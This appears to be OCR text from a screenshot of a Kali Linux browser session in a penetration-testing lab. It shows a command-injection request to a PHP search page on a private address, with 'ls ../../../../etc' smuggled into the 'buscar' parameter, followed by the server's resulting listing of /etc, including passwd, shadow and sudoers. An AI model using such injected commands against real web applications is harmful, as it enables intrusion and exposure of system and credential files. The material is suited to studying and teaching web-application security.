 192.168.56.118/site/busque.p
192.168.56.118/site/busque.php?buscar=ls ../../../../etc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo... Área personal are
X11 acpi adduser.conf alternatives apache2 apm apparmor apparmor.d apport apt at.deny bash.bashrc bash_completion bash_completion.d bindresvport.blacklist
binfmt.d byobu ca-certificates ca-certificates.conf calendar console-setup cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab crypttab dbus-1
debconf.conf debian_version default deluser.conf depmod.d dhcp dpkg environment fonts fstab ftpusers fuse.conf gai.conf groff group group- grub.d gshadow
gshadow- gss hdparm.conf host.conf hostname hosts hosts.allow hosts.deny init init.d initramfs-tools inputrc insserv insserv.conf insserv.conf.d iproute2 iscsi issue
issue.net kbd kernel kernel-img.conf ld.so.cache ld.so.conf ld.so.conf.d ldap legal libaudit.conf libnl-3 locale.alias locale.gen localtime logcheck login.defs
logrotate.conf logrotate.d lsb-release ltrace.conf lvm machine-id magic magic.mime mailcap mailcap.order manpath.config mdadm mime.types mke2fs.conf
modprobe.d modules modules-load.d mtab mysql nanorc network networks newt nsswitch.conf opt os-release overlayroot.conf pam.conf pam.d passwd passwd- perl
php pm polkit-1 popularity-contest.conf ppp profile profile.d protocols python3 python3.5 rc.local rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf
resolvconf rmt rpc rsyslog.conf rsyslog.d screenrc securetty security selinux services sgml shadow shadow- shells skel sos.conf ssh ssl subgid subgid- subuid subuid-
sudoers sudoers.d sysctl.conf sysctl.d systemd terminfo timezone tmpfiles.d ucf.conf udev ufw update-manager update-motd.d update-notifier updatedb.conf vim
vmware-tools vsftpd.conf vtrgb wgetrc xdg xml zsh_command_not_found